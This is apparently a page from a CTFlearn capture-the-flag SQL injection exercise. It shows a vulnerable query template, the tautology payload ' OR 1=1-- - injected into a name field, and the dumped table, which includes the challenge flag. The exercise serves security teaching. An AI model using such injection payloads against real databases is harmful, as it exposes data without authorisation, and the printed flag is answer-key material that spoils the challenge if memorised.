 You know what to do
Input:
Submit
Original Query: SELECT * FROM webfour.webfour where name = '$input'
Your Resulting Query: SELECT * FROM webfour.webfour where name = '' OR 1=1-- -'
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{th4t_is_why_you_n33d_to_sanitiz3_inputs}
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii